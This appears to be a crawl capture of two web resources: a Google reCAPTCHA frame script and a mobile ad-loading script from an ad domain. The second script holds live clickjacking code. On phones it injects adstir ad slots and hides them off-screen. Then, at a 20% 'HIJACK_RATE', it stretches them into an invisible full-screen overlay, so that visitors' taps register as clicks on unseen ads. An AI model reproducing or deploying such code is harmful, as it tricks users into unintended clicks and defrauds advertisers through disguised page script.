

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mTTm8cpN48YlN-x8drw7ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123653015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/younashi3.js
body_size: 1027
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 4,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 5,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.2; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();